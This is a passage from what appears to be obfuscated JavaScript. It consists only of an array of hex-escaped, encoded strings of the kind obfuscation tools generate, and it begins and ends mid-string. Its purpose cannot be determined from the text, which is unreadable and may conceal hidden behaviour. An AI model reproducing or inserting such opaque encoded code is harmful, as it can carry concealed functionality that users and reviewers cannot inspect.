1\x30','\x53\x45\x44\x43\x72\x73\x4b\x6b','\x50\x67\x44\x44\x6c\x4d\x4b\x68\x77\x71\x6f\x44','\x77\x37\x42\x4b\x77\x70\x44\x44\x6f\x51\x3d\x3d','\x77\x34\x67\x62\x77\x71\x76\x44\x74\x30\x50\x43\x70\x51\x3d\x3d','\x77\x70\x4c\x44\x71\x55\x37\x44\x70\x38\x4f\x55\x56\x48\x41\x3d','\x77\x34\x62\x44\x6e\x53\x6e\x44\x73\x69\x30\x42','\x42\x31\x63\x35','\x77\x6f\x78\x38\x77\x36\x45\x3d','\x77\x36\x37\x43\x69\x47\x6b\x3d','\x77\x72\x30\x53\x77\x70\x41\x3d','\x77\x72\x6b\x6e\x77\x72\x73\x3d','\x77\x71\x55\x32\x77\x6f\x49\x3d','\x62\x63\x4b\x37\x77\x6f\x58\x43\x73\x73\x4f\x57\x4f\x63\x4f\x6f\x77\x71\x6c\x4d\x52\x69\x78\x76\x61\x63\x4f\x53\x4b\x63\x4b\x55','\x49\x42\x66\x43\x73\x67\x74\x37\x77\x70\x52\x35\x77\x35\x34\x3d','\x49\x73\x4b\x6d\x62\x77\x3d\x3d','\x62\x63\x4f\x59\x4c\x4d\x4f\x67','\x65\x48\x67\x59\x52\x32\x4d\x7a','\x42\x30\x45\x69\x77\x34\x34\x73\x77\x36\x76\x43\x74\x73\x4f\x69\x47\x41\x3d\x3d','\x77\x36\x72\x44\x6d\x48\x4c\x44\x6c\x38\x4b\x62\x54\x67\x3d\x3d','\x4b\x73\x4b\x4e\x77\x71\x48\x43\x67\x4d\x4f\x39\x4c\x73\x4b\x4c\x77\x37\x66\x44\x69\x38\x4f\x66\x77\x71\x4c\x43\x6d\x33\x6a\x43\x67\x4d\x4b\x75\x63\x67\x3d\x3d','\x77\x70\x76\x43\x6a\x54\x72\x43\x75\x38\x4b\x4f','\x77\x37\x64\x6c\x77\x36\x76\x43\x6e\x46\x44\x43\x67\x67\x3d\x3d','\x53\x38\x4b\x77\x77\x70\x73\x39\x62\x4d\x4b\x34\x66\x6d\x6b\x47\x77\x6f\x58\x43\x69\x31\x78\x74\x77\x37\x6a\x43\x6f\x46\x48\x44\x6f\x77\x3d\x3d','\x77\x72\x30\x47\x77\x70\x30\x58\x77\x35\x77\x3d','\x43\x6c\x74\x4b\x77\x34\x42\x32\x53\x31\x49\x3d','\x53\x38\x4b\x77\x77\x70\x73\x39\x62\x4d\x4b\x34\x66\x6d\x6b\x47\x77\x6f\x58\x43\x6d\x6b\x42\x6f\x77\x35\x48\x43\x71\x46\x4c\x44\x74\x53\x38\x33\x59\x54\x34\x62\x77\x71\x5a\x50\x77\x72\x66\x43\x6c\x63\x4f\x53','\x77\x71\x33\x44\x72\x73\x4f\x70\x77\x34\x70\x43','\x49\x79\x64\x4a','\x77\x70\x4a\x42\x77\x36\x66\x44\x69\x43\x66\x43\x74\x73\x4f\x67','\x55\x45\x44\x43\x73\x38\x4b\x33\x77\x6f\x2f\x43\x6f\x51\x3d\x3d','\x77\x36\x48\x44\x67\x57\x33\x44\x6a\x63\x4b\x49\x58\x4d\x4b\x41\x77\x35\x37\x44\x71\x33\x66\x43\x69\x38\x4f\x33\x77\x6f\x44\x44\x71\x42\x62\x43\x6c\x6d\x77\x44','\x77\x37\x62\x43\x75\x48\x62\x43\x6b\x73\x4b\x55','\x77\x6f\x76\x43\x76\x38\x4b\x30\x5a\x38\x4b\x72\x5a\x38\x4f\x43\x77\x72\x41\x3d','\x46\x52\x56\x47\x43\x69\x59\x36\x55\x73\x4f\x63\x77\x36\x62\x44\x73\x44\x6e\x44\x6a\x73\x4f\x43\x77\x70\x73\x76\x52\x73\x4f\x55\x77\x36\x73\x2f','\x66\x4d\x4f\x4f\x77\x37\x55\x32\x77\x72\x77\x3d','\x77\x35\x33\x44\x6e\x53\x58\x44\x73\x53\x73\x41\x55\x53\x31\x43','\x77\x71\x76\x44\x6f\x38\x4f\x6b\x77\x34\x74\x42\x77\x72\x48\x44\x6a\x63\x4f\x6c','\x65\x73\x4f\x44\x77\x36\x77\x6b\x77\x72\x44\x43\x69\x73\x4b\x59\x77\x6f\x66\x43\x69\x38\x4b\x79\x77\x70\x74\x71\x52\x63\x4b\x35\x77\x35\x72\x43\x6c\x4d\x4f\x55','\x42\x63\x4b\x50\x77\x71\x50\x43\x67\x4d\x4f\x73\x4b\x73\x4b\x6e\x77\x35\x66\x44\x6d\x38\x4b\x62\x77\x72\x48\x43\x6e\x57\x49\x3d','\x77\x6f\x6a\x43\x6c\x44\x2f\x43\x76\x63\x4b\x66\x58\x51\x3d\x3d','\x77\x35\x56\x57\x5a\x63\x4b\x61\x77\x36\x6a\x44\x6e\x73\x4f\x58\x77\x6f\x59\x2b','\x57\x73\x4b\x62\x77\x6f\x52\x4f\x77\x35\x50\x44\x6d\x51\x3d\x3d','\x56\x48\x30\x53\x56\x58\x6b\x31\x42\x32\x45\x3d','\x58\x38\x4f\x74\x4a\x67\x51\x4c\x77\x72\x6b\x3d','\x77\x36\x33\x43\x6a\x48\x54\x44\x73\x6b\x34\x74\x45\x63\x4b\x2f\x53\x4d\x4b\x55\x77\x34\x41\x3d','\x77\x6f\x46\x46\x77\x36\x44\x44\x67\x43\x50\x43\x76\x51\x3d\x3d','\x77\x6f\x73\x42\x4a\x77\x74\x2b\x77\x35\x51\x3d','\x52\x55\x54\x43\x73\x38\x4b\x30\x77\x70\x37\x43\x73\x51\x3d\x3d','\x77\x36\x76\x43\x6c\x58\x48\x44\x72\x57\x6f\x32','\x77\x70\x6e\x44\x76\x46\x6a\x44\x76\x73\x4f\x42','\x44\x6c\x4e\x54\x77\x37\x31\x6a\x56\x51\x3d\x3d','\x41\x6b\x4d\x54','\x77\x34\x64\x4c\x62\x73\x4b\x43\x77\x37\x58\x44\x6d\x51\x3d\x3d','\x47\x45\x70\x63\x77\x36\x39\x6c\x54\x77\x3d\x3d','\x46\x73\x4b\x33\x53\x63\x4b\x35\x77\x35\x74\x44','\x4a\x63\x4b\x62\x77\x72\x4c\x43\x6d\x73\x4f\x31\x49\x73\x4b\x57\x77\x36\x33\x44\x6c\x41\x3d\x3d','\x77\x70\x34\x4d\x4b\x42\x35\x6a\x77\x34\x6c\x5a\x50\x69\x51\x53\x77\x72\x70\x64','\x77\x34\x6a\x44\x69\x46\x68\x33\x5a\x53\x6b\x3d','\x53\x38\x4b\x55\x77\x35\x34\x2b\x77\x37\x39\x45\x77\x72\x66\x44\x6f\x55\x56\x50\x64\x41\x3d\x3d','\x77\x36\x54\x43\x74\x6e\x66\x43\x70\x73\x4b\x45\x77\x71\x54\x44\x70\x4d\x4b\x6a\x63\x73\x4b\x46\x52\x68\x6e\x43\x75\x67\x3d\x3d','\x77\x35\x68\x69\x4c\x48\x54\x43\x6f\x73\x4b\x4f','\x77\x36\x56\x76\x77\x36\x6a\x43\x75\x55\x72\x43\x68\x41\x68\x42\x77\x36\x5a\x61\x4d\x38\x4f\x69\x42\x4d\x4b\x4d\x77\x37\x6c\x32\x57\x73\x4f\x48\x59\x77\x45\x50\x77\x36\x50\x43\x6b\x77\x3d\x3d','\x63\x63\x4b\x7a\x77\x35\x6b\x6b\x77\x36\x78\x66','\x77\x72\x4c\x43\x76\x7a\x50\x43\x6f\x73\x4b\x4f\x51\x47\x30\x6f\x63\x4d\x4b\x48\x77\x72\x78\x52\x51\x55\x76\x44\x6d\x63\x4b\x4e\x50\x73\x4f\x4c\x77\x71\x2f\x44\x76\x52\x45\x42','\x77\x34\x2f\x44\x67\x43\x37\x44\x70\x69\x30\x61','\x77\x35\x49\x39\x77\x70\x70\x41\x77\x70\x7a\x44\x6c\x73\x4f\x35\x4e\x79\x51\x6e\x4a\x4d\x4b\x6a\x58\x4d\x4f\x46\x58\x6a\x49\x46\x66\x46\x73\x53\x77\x34\x5a\x61\x55\x63\x4b\x35\x77\x70\x6e\x44\x6d\x73\x4f\x77\x49\x38\x4b\x35\x77\x70\x6b\x3d','\x77\x37\x6f\x72\x77\x72\x37\x44\x75\x30\x33\x43\x70\x4d\x4b\x30\x54\x4d\x4b\x6e\x4c\x4d\x4b\x35\x77\x36\x33\x43\x6d\x73\x4f\x78\x77\x71\x5a\x6c\x62\x79\x49\x6b\x77\x36\x78\x34','\x77\x70\x2f\x43\x76\x4d\x4b\x32\x5a\x73\x4b\x67\x62\x63\x4f\x65\x77\x71\x6e\x43\x6d\x73\x4f\x34\x52\x43\x51\x55\x77\x37\x78\x48\x4c\x48\x6b\x30\x77\x36\x70\x6f\x77\x35\x63\x77\x62\x7a\x48\x44\x6c\x55\x51\x51\x53\x38\x4b\x2b\x46\x38\x4f\x75\x77\x71\x72\x43\x67\x43\x6b\x52\x77\x71\x58\x43\x70\x51\x3d\x3d','\x77\x70\x66\x43\x6c\x6b\x39\x73\x4f\x41\x41\x3d','\x4c\x32\x34\x65\x56\x30\x67\x67\x47\x32\x68\x6a\x4c\x31\x58\x44\x6c\x42\x72\x44\x67\x63\x4f\x42\x66\x38\x4b\x43\x43\x54\x6b\x78\x77\x6f\x4c\x43\x6f\x4d\x4f\x38\x77\x6f\x54\x43\x69\x63\x4b\x66\x77\x70\x44\x43\x67\x77\x3d\x3d','\x4a\x41\x72\x43\x6a\x68\x78\x73\x77\x6f\x35\x6b\x77\x70\x66\x44\x72\x78\x39\x62\x4f\x46\x64\x6f\x55\x77\x3d\x3d','\x77\x34\x58\x44\x6e\x63\x4f\x49\x77\x35\x6e\x43\x70\x6e\x45\x3d','\x59\x73\x4b\x75\x77\x34\x49\x6b\x77\x37\x46\x44\x77\x71\x30\x3d','\x77\x72\x7a\x44\x6f\x38\x4f\x71\x77\x35\x31\x47\x77\x72\x4c\x43\x6b\x63\x4f\x36\x77\x6f\x7a\x43\x67\x38\x4b\x41\x41\x48\x70\x51','\x58\x45\x4c\x44\x71\x38\x4f\x73\x66\x6a\x62\x44\x6e\x77\x3d\x3d','\x58\x63\x4f\x35\x49\x42\x55\x65\x77\x71\x62\x43\x74\x52\x72\x44\x6b\x63\x4f\x67\x42\x73\x4b\x74\x77\x71\x72\x44\x6e\x67\x3d\x3d','\x4e\x4d\x4b\x65\x77\x72\x6a\x43\x69\x73\x4f\x2f\x50\x4d\x4b\x4d','\x63\x73\x4b\x30\x77\x6f\x38\x56\x65\x4d\x4b\x71\x62\x32\x73\x57\x77\x34\x66\x43\x6b\x77\x3d\x3d','\x4e\x63\x4b\x67\x77\x6f\x33\x43\x72\x38\x4f\x4d\x4a\x51\x3d\x3d','\x4a\x38\x4b\x55\x77\x35\x31\x75\x77\x6f\x46\x4c\x46\x43\x74\x50\x61\x77\x6e\x43\x6b\x73\x4f\x6f','\x4d\x51\x44\x43\x69\x41\x78\x39\x77\x6f\x34\x3d','\x4c\x6e\x46\x6f','\x77\x70\x7a\x43\x76\x38\x4b\x36\x63\x63\x4b\x73\x5a\x4d\x4f\x6b\x77\x72\x58\x44\x6e\x63\x4b\x76\x47\x6e\x30\x51\x77\x34\x39\x4a\x50\x58\x77\x79','\x42\x63\x4b\x75\x54\x4d\x4b\x2f\x77\x34\x6f\x3d','\x62\x63\x4f\x6a\x46\x77\x3d\x3d','\x49\x78\x48\x43\x6a\x78\x74\x6d\x77\x6f\x6f\x35\x77\x34\x33\x44\x74\x69\x6c\x64\x4f\x56\x64\x70\x57\x68\x31\x4c','\x77\x35\x4d\x56\x77\x71\x58\x44\x71\x30\x6f\x3d','\x42\x38\x4b\x67\x63\x38\x4b\x2b\x77\x35\x31\x5a\x58\x73\x4f\x34','\x65\x42\x30\x4b\x77\x37\x6f\x6e\x65\x73\x4b\x75\x77\x36\x42\x31\x41\x63\x4f\x56\x57\x77\x45\x59\x77\x70\x73\x49\x4e\x6a\x55\x3d','\x77\x36\x49\x77\x77\x36\x5a\x4e\x77\x72\x45\x32','\x77\x35\x55\x69\x77\x6f\x78\x32\x77\x70\x33\x44\x6b\x73\x4f\x6b\x4d\x41\x3d\x3d','\x65\x42\x30\x4b\x77\x37\x6f\x6e\x65\x73\x4b\x75\x77\x36\x42\x31\x41\x63\x4f\x5a\x57\x42\x63\x72\x77\x6f\x49\x3d','\x77\x72\x56\x77\x77\x35\x50\x43\x67\x55\x6c\x70','\x77\x70\x6e\x44\x76\x31\x37\x44\x76\x4d\x4f\x56','\x5a\x57\x77\x4d\x58\x58\x41\x67\x48\x47\x4e\x37\x5a\x31\x72\x44\x6d\x67\x66\x44\x6d\x73\x4f\x51\x63\x38\x4b\x47\x42\x6a\x34\x70','\x77\x36\x76\x44\x6d\x63\x4b\x30\x49\x56\x31\x56','\x77\x70\x48\x43\x67\x55\x68\x78\x4b\x52\x44\x44\x67\x47\x4c\x44\x6e\x73\x4b\x68','\x4a\x41\x44\x44\x67\x4d\x4b\x6b\x77\x71\x67\x57\x42\x63\x4b\x49\x4f\x73\x4f\x52\x4d\x56\x6b\x50\x77\x34\x41\x53\x77\x35\x34\x42\x77\x37\x72\x43\x73\x57\x77\x76\x46\x38\x4b\x76','\x77\x72\x70\x63\x77\x36\x67\x3d','\x4b\x4d\x4b\x4e\x77\x72\x6e\x43\x6a\x73\x4f\x76\x4c\x73\x4b\x59\x77\x37\x30\x3d','\x77\x34\x74\x4e\x77\x6f\x6e\x44\x73\x41\x51\x4b\x46\x41\x55\x6c\x5a\x57\x58\x44\x69\x4d\x4b\x44\x4a\x54\x63\x39\x77\x34\x33\x44\x67\x63\x4b\x32\x65\x43\x66\x43\x6d\x38\x4b\x58\x64\x57\x48\x43\x6c\x51\x3d\x3d','\x77\x34\x46\x4f\x50\x4d\x4b\x63\x77\x36\x77\x3d','\x77\x36\x4c\x44\x69\x48\x6f\x57\x77\x36\x77\x33\x77\x37\x73\x3d','\x77\x35\x30\x33\x77\x6f\x42\x47','\x77\x36\x37\x43\x72\x48\x66\x43\x68\x63\x4b\x55\x77\x71\x4c\x44\x69\x67\x3d\x3d','\x77\x37\x66\x43\x73\x48\x54\x43\x67\x38\x4b\x65\x77\x71\x66\x43\x70\x63\x4b\x68\x5a\x73\x4b\x46\x53\x67\x54\x43\x67\x33\x49\x49\x50\x53\x6e\x43\x6c\x4d\x4f\x33\x4d\x41\x3d\x3d','\x54\x4d\x4f\x30\x49\x77\x49\x61','\x63\x30\x44\x43\x74\x51\x3d\x3d','\x77\x34\x31\x47\x63\x38\x4b\x55\x77\x37\x50\x44\x76\x63\x4f\x72\x77\x72\x41\x47\x77\x37\x6f\x3d','\x77\x37\x6e\x43\x68\x48\x62\x44\x75\x6e\x45\x79\x58\x73\x4b\x2b\x53\x63\x4b\x50\x77\x34\x6a\x43\x72\x47\x7a\x43\x75\x7a\x7a\x44\x74\x4d\x4b\x38\x77\x36\x38\x45\x77\x72\x66\x43\x74\x51\x3d\x3d','\x77\x6f\x54\x43\x6a\x30\x70\x71\x4b\x51\x3d\x3d','\x77\x71\x31\x49\x77\x37\x6f\x3d','\x4a\x52\x54\x44\x67\x73\x4b\x6f\x77\x72\x30\x2f\x46\x4d\x4b\x4f\x4c\x38\x4b\x58\x4b\x51\x3d\x3d','\x4d\x38\x4b\x46\x77\x72\x6e\x43\x6a\x63\x4f\x31\x4f\x4d\x4f\x52\x77\x34\x2f\x44\x6e\x4d\x4b\x54\x77\x70\x50\x43\x73\x6b\x54\x43\x67\x63\x4b\x76\x5a\x4d\x4b\x77\x77\x37\x62\x43\x74\x4d\x4b\x69\x48\x45\x6e\x44\x71\x38\x4f\x58\x41\x63\x4f\x47\x77\x37\x64\x55','\x4c\x57\x56\x70\x77\x35\x39\x4d\x77\x70\x6f\x3d','\x77\x36\x45\x33\x77\x70\x74\x79\x77\x72\x33\x44\x6f\x63\x4f\x79\x4c\x57\x34\x64\x43\x63\x4b\x39\x56\x38\x4f\x41\x65\x53\x38\x43\x66\x6c\x73\x59\x77\x36\x30\x3d','\x77\x6f\x58\x43\x68\x30\x68\x37\x49\x77\x54\x43\x6d\x6d\x6a\x44\x6e\x73\x4b\x68\x77\x72\x50\x44\x6c\x4d\x4f\x50\x77\x36\x50\x43\x76\x73\x4b\x78\x56\x4d\x4b\x54\x77\x72\x54\x43\x6b\x63\x4f\x4d\x77\x34\x78\x46\x77\x36\x51\x52\x77\x37\x64\x6f\x49\x4d\x4f\x38','\x77\x34\x37\x44\x6e\x31\x39\x33\x5a\x53\x67\x47\x4d\x38\x4b\x75\x55\x68\x51\x3d','\x77\x71\x52\x6e\x77\x36\x6e\x43\x68\x6b\x39\x7a\x77\x36\x44\x43\x76\x41\x3d\x3d','\x77\x36\x4c\x44\x69\x73\x4f\x4f\x77\x34\x62\x43\x74\x32\x4d\x45\x77\x71\x72\x44\x6e\x4d\x4f\x59\x54\x73\x4f\x4b\x77\x72\x46\x59\x77\x37\x62\x43\x6c\x68\x7a\x44\x74\x4d\x4f\x4e\x4d\x41\x77\x76\x77\x37\x6f\x44\x4c\x77\x6a\x44\x6b\x73\x4b\x64\x77\x34\x6e\x43\x73\x7a\x44\x43\x6a\x63\x4f\x77\x62\x43\x48\x44\x6f\x73\x4b\x53\x66\x7a\x56\x31\x43\x38\x4b\x76\x48\x4d\x4f\x7a\x52\x42\x6a\x43\x73\x38\x4b\x39\x77\x34\x62\x44\x74\x38\x4b\x2b\x4a\x73\x4f\x53\x77\x72\x34\x43\x44\x63\x4b\x4b\x77\x35\x41\x53\x4c\x4d\x4b\x52\x77\x71\x46\x4c\x77\x34\x67\x30\x63\x46\x49\x74\x52\x6b\x62\x44\x76\x46\x49\x4e\x44\x73\x4f\x74\x65\x38\x4b\x35\x77\x70\x68\x7a\x41\x67\x44\x44\x6f\x31\x58\x43\x6b\x41\x3d\x3d','\x77\x70\x67\x59\x49\x67\x31\x76','\x4e\x38\x4f\x38\x77\x35\x6f\x3d','\x4b\x42\x6c\x39','\x45\x4d\x4f\x72\x77\x36\x35\x33\x77\x36\x72\x43\x6a\x78\x46\x2b','\x77\x71\x45\x54\x77\x72\x6f\x4c\x54\x4d\x4f\x70\x44\x78\x67\x3d','\x46\x52\x74\x55\x42\x67\x3d\x3d','\x77\x36\x76\x44\x6a\x33\x6a\x44\x6b\x63\x4b\x43\x57\x4d\x4b\x61\x77\x34\x58\x43\x74\x7a\x33\x43\x6c\x4d\x4f\x34\x77\x70\x54\x44\x73\x52\x58\x43\x6c\x32\x6f\x6a\x77\x36\x5a\x37\x44\x41\x3d\x3d','\x53\x6b\x54\x43\x73\x63\x4b\x6c\x77\x70\x34\x3d','\x49\x4d\x4b\x44\x77\x72\x54\x43\x6e\x4d\x4f\x33\x4b\x73\x4b\x52\x77\x36\x7a\x44\x74\x4d\x4b\x65\x77\x72\x44\x43\x6d\x77\x3d\x3d','\x77\x70\x66\x43\x6d\x45\x64\x7a\x59\x67\x66\x44\x6d\x31\x6a\x44\x68\x63\x4b\x39\x77\x71\x6e\x44\x6a\x73\x4f\x61\x77\x72\x37\x44\x74\x4d\x4f\x72\x56\x38\x4b\x45\x77\x37\x54\x43\x67\x73\x4f\x58\x77\x37\x63\x3d','\x77\x70\x6e\x43\x67\x77\x58\x43\x75\x73\x4b\x5a\x52\x32\x6f\x36','\x77\x70\x6a\x44\x72\x55\x76\x44\x70\x63\x4f\x48\x57\x6e\x51\x61\x77\x72\x62\x43\x69\x63\x4f\x48\x77\x34\x31\x39\x66\x33\x54\x44\x75\x38\x4f\x71\x77\x72\x4d\x54\x64\x63\x4b\x66\x77\x36\x44\x44\x67\x38\x4f\x4b','\x77\x71\x45\x58\x77\x71\x51\x4e\x51\x41\x3d\x3d','\x77\x34\x6e\x44\x6c\x79\x6e\x44\x75\x7a\x77\x4b\x55\x79\x46\x66\x77\x71\x30\x3d','\x77\x37\x4c\x43\x72\x57\x34\x3d','\x77\x71\x38\x43\x77\x6f\x63\x4c\x77\x35\x72\x44\x76\x38\x4f\x65\x57\x48\x5a\x50','\x77\x35\x41\x6e\x77\x70\x64\x57\x77\x6f\x58\x44\x6d\x73\x4f\x34\x4c\x51\x3d\x3d','\x77\x6f\x6a\x43\x73\x4d\x4b\x6e\x64\x73\x4b\x6f\x5a\x73\x4b\x65\x77\x71\x72\x44\x6e\x63\x4b\x34\x55\x79\x67\x3d','\x77\x6f\x44\x44\x72\x56\x48\x44\x75\x63\x4f\x46','\x77\x35\x49\x64\x77\x71\x33\x44\x71\x6b\x63\x3d','\x4e\x73\x4b\x77\x77\x34\x34\x6c\x77\x36\x4e\x4d\x77\x34\x45\x44\x55\x43\x4c\x43\x74\x47\x35\x71','\x50\x6e\x78\x73\x77\x35\x6c\x64','\x77\x34\x70\x57\x62\x73\x4b\x57\x77\x36\x6e\x44\x6e\x67\x3d\x3d','\x77\x36\x58\x43\x74\x6e\x76\x43\x6c\x38\x4b\x59','\x46\x73\x4b\x67\x51\x63\x4b\x36\x77\x34\x5a\x76\x5a\x73\x4f\x36\x61\x63\x4b\x54\x77\x72\x44\x43\x6e\x4d\x4b\x69\x46\x43\x72\x44\x76\x51\x3d\x3d','\x77\x72\x49\x4f\x77\x71\x45\x4c\x55\x63\x4f\x31','\x49\x63\x4b\x44\x77\x72\x62\x43\x6d\x63\x4f\x7a\x45\x4d\x4b\x61\x77\x36\x44\x44\x6a\x63\x4b\x34\x77\x72\x72\x43\x69\x48\x6e\x43\x6a\x38\x4b\x6b','\x77\x71\x34\x49\x77\x71\x59\x48\x77\x35\x76\x44\x6d\x4d\x4f\x34\x54\x6e\x46\x5a\x55\x32\x54\x44\x68\x63\x4f\x52\x77\x72\x72\x44\x67\x63\x4f\x6f\x77\x36\x6c\x6c\x77\x6f\x76\x44\x6d\x63\x4f\x55','\x4d\x73\x4b\x36\x77\x35\x49\x6b\x77\x36\x6c\x56\x77\x34\x45\x6a\x66\x41\x2f\x43\x6c\x30\x4e\x51\x48\x78\x7a\x43\x6c\x73\x4b\x44\x77\x34\x30\x55','\x58\x4d\x4b\x43\x77\x37\x51\x54\x77\x35\x31\x69\x77\x70\x7a\x44\x6a\x32\x68\x38\x51\x73\x4b\x33','\x77\x36\x44\x44\x67\x4d\x4b\x72\x4f\x30\x35\x48\x64\x4d\x4f\x44\x42\x38\x4b\x32\x63\x4d\x4f\x5a\x77\x35\x55\x6b\x77\x71\x55\x58\x59\x4d\x4f\x79\x77\x37\x52\x52\x62\x4d\x4f\x35\x77\x36\x74\x2b\x62\x42\x45\x64\x54\x63\x4b\x6d','\x77\x37\x64\x68\x77\x36\x6e\x43\x6a\x56\x6f\x3d','\x77\x36\x59\x37\x77\x72\x6f\x3d','\x65\x63\x4b\x69\x77\x35\x30\x79\x77\x34\x78\x56\x77\x72\x50\x44\x71\x56\x63\x3d','\x50\x4d\x4b\x39\x77\x6f\x72\x43\x75\x38\x4f\x4d\x50\x67\x3d\x3d','\x77\x70\x6a\x44\x72\x55\x76\x44\x70\x63\x4f\x48\x57\x6e\x51\x61\x77\x72\x62\x43\x69\x63\x4f\x55\x77\x34\x35\x6d\x64\x6e\x6a\x44\x74\x73\x4f\x74\x77\x37\x51\x51\x66\x73\x4f\x66\x77\x37\x58\x44\x67\x38\x4f\x57\x4f\x78\x41\x76','\x66\x57\x77\x57\x51\x58\x49\x3d','\x77\x70\x6e\x43\x67\x57\x67\x3d','\x46\x78\x46\x65\x42\x44\x55\x7a','\x77\x6f\x58\x43\x68\x30\x68\x37\x49\x77\x54\x43\x6d\x6d\x7a\x44\x6e\x63\x4b\x67\x77\x71\x4c\x44\x67\x63\x4f\x52\x77\x34\x4c\x43\x74\x63\x4b\x73\x53\x41\x3d\x3d','\x41\x38\x4f\x32\x77\x37\x56\x33\x77\x37\x66\x43\x6b\x77\x3d\x3d','\x77\x34\x33\x44\x6c\x43\x6a\x44\x74\x7a\x67\x46\x63\x79\x42\x5a\x77\x72\x41\x3d','\x42\x30\x45\x69\x77\x34\x34\x73\x77\x36\x76\x43\x74\x73\x4f\x69\x47\x46\x58\x44\x6e\x73\x4f\x6a\x77\x70\x66\x43\x73\x6a\x6f\x57\x77\x70\x73\x4d\x77\x70\x76\x44\x76\x38\x4b\x4e\x77\x72\x6a\x44\x67\x6d\x68\x37\x48\x43\x77\x2f\x4a\x38\x4b\x63\x4e\x33\x33\x43\x67\x38\x4f\x39\x64\x6c\x46\x76\x77\x6f\x48\x43\x6c\x51\x3d\x3d','\x77\x35\x52\x53\x61\x38\x4b\x45\x77\x36\x51\x3d','\x77\x6f\x66\x43\x6e\x55\x4e\x74\x44\x52\x54\x44\x6b\x57\x58\x44\x68\x63\x4b\x4c\x77\x71\x48\x44\x6c\x4d\x4f\x63','\x77\x34\x42\x42\x5a\x73\x4b\x66\x77\x36\x58\x44\x6d\x51\x3d\x3d','\x5a\x63\x4f\x46\x4a\x4d\x4f\x67\x48\x51\x3d\x3d','\x77\x6f\x78\x4d\x77\x36\x54\x44\x68\x69\x6e\x43\x75\x63\x4f\x6e\x77\x71\x7a\x43\x76\x48\x6a\x43\x67\x73\x4b\x67\x45\x6c\x48\x43\x67\x46\x6e\x43\x69\x77\x4e\x57\x77\x72\x30\x4e\x66\x31\x62\x43\x75\x4d\x4f\x32\x46\x38\x4b\x44\x52\x38\x4f\x69\x54\x7a\x4d\x7a\x63\x73\x4b\x52\x77\x6f\x62\x43\x76\x54\x70\x75\x59\x41\x3d\x3d','\x49\x51\x76\x43\x68\x41\x31\x49\x77\x70\x70\x79\x77\x35\x66\x44\x72\x54\x35\x49\x50\x31\x38\x3d','\x61\x4d\x4f\x64\x77\x37\x67\x74\x77\x72\x33\x43\x6c\x77\x3d\x3d','\x77\x34\x4c\x44\x6c\x38\x4f\x41\x77\x34\x54\x43\x74\x67\x3d\x3d','\x51\x45\x62\x44\x72\x4d\x4f\x77\x63\x43\x58\x44\x6a\x73\x4b\x31\x77\x6f\x42\x42\x46\x38\x4f\x43\x77\x72\x4e\x59\x77\x36\x37\x44\x6c\x63\x4f\x46\x77\x6f\x73\x4b\x77\x37\x6a\x43\x6f\x44\x4d\x66\x59\x73\x4b\x63\x4b\x38\x4f\x37\x77\x34\x37\x44\x6e\x48\x56\x35\x55\x69\x45\x72\x77\x35\x70\x63\x58\x52\x4c\x43\x67\x41\x3d\x3d','\x44\x67\x64\x56\x45\x51\x41\x38\x51\x38\x4f\x64\x77\x36\x44\x43\x6d\x69\x2f\x44\x6e\x38\x4f\x42','\x4e\x67\x72\x43\x67\x42\x46\x74\x77\x6f\x34\x3d','\x4b\x42\x50\x44\x6c\x38\x4b\x6a\x77\x71\x73\x3d','\x77\x36\x48\x44\x67\x57\x33\x44\x6a\x63\x4b\x49\x58\x4d\x4b\x41\x77\x35\x37\x44\x71\x33\x66\x43\x69\x38\x4f\x33\x77\x70\x54\x44\x75\x78\x6e\x43\x6c\x32\x30\x31\x77\x71\x35\x53\x41\x4d\x4b\x47\x65\x4d\x4b\x61\x77\x37\x4d\x34\x77\x6f\x46\x4d\x42\x6d\x52\x52\x77\x34\x73\x66\x65\x38\x4f\x45\x4f\x41\x63\x4c\x77\x34\x48\x43\x69\x48\x45\x47\x77\x71\x74\x4c\x77\x72\x59\x36','\x65\x73\x4f\x44\x77\x36\x77\x6b\x77\x72\x44\x43\x69\x73\x4b\x30','\x77\x36\x67\x64\x77\x71\x72\x44\x72\x45\x44\x43\x73\x38\x4b\x70\x51\x38\x4b\x6c\x61\x63\x4b\x4f\x77\x35\x62\x43\x6a\x73\x4f\x33\x77\x37\x52\x63\x57\x78\x42\x62\x77\x35\x70\x36\x46\x63\x4f\x65\x65\x6a\x49\x3d','\x4f\x38\x4b\x51\x77\x35\x70\x79\x77\x6f\x39\x59\x42\x57\x77\x61\x49\x78\x6a\x44\x68\x38\x4b\x67\x77\x36\x72\x44\x74\x67\x3d\x3d','\x61\x4d\x4f\x64\x77\x37\x67\x31\x77\x72\x77\x3d','\x77\x36\x6b\x70\x77\x37\x6c\x58\x77\x71\x49\x6b\x77\x34\x6f\x65\x4e\x73\x4b\x37\x58\x63\x4f\x50\x77\x6f\x77\x77\x4d\x52\x2f\x43\x6e\x51\x31\x33\x77\x35\x72\x44\x6d\x38\x4f\x6a\x77\x35\x76\x44\x6e\x58\x6a\x43\x70\x4d\x4f\x67\x4c\x55\x78\x5a','\x49\x38\x4b\x51\x77\x34\x42\x75\x77\x6f\x30\x3d','\x77\x37\x72\x44\x6b\x33\x37\x44\x6c\x73\x4b\x75\x57\x73\x4b\x52\x77\x35\x2f\x44\x72\x52\x33\x43\x6d\x73\x4f\x76\x77\x6f\x41\x3d','\x77\x34\x44\x44\x6e\x31\x4e\x74\x66\x54\x38\x3d','\x53\x38\x4b\x77\x77\x70\x73\x39\x62\x4d\x4b\x34\x66\x6d\x6b\x47\x77\x6f\x58\x43\x6e\x31\x39\x34\x77\x34\x54\x43\x67\x46\x76\x44\x6f\x32\x38\x76\x51\x44\x45\x49\x77\x72\x4d\x4a\x77\x37\x72\x44\x68\x4d\x4b\x44\x42\x73\x4b\x46\x77\x72\x4e\x6e\x50\x77\x3d\x3d','\x64\x42\x56\x45\x52\x6a\x73\x3d','\x48\x46\x4d\x78\x77\x35\x55\x4b\x77\x36\x33\x43\x70\x38\x4f\x6a\x48\x6a\x2f\x44\x69\x73\x4f\x6b\x77\x70\x4d\x3d','\x63\x68\x68\x4a\x52\x7a\x6a\x44\x73\x63\x4b\x78\x51\x77\x3d\x3d','\x59\x38\x4b\x6b\x77\x35\x58\x44\x72\x63\x4f\x45\x59\x73\x4f\x67\x77\x72\x78\x56\x41\x54\x45\x30\x59\x4d\x4b\x43\x62\x63\x4b\x4e\x45\x41\x6e\x44\x74\x77\x67\x76\x63\x6e\x6e\x43\x6d\x4d\x4f\x37\x53\x38\x4f\x4f\x77\x72\x67\x3d','\x52\x63\x4b\x35\x77\x37\x59\x3d','\x5a\x38\x4b\x41\x77\x35\x63\x3d','\x43\x77\x4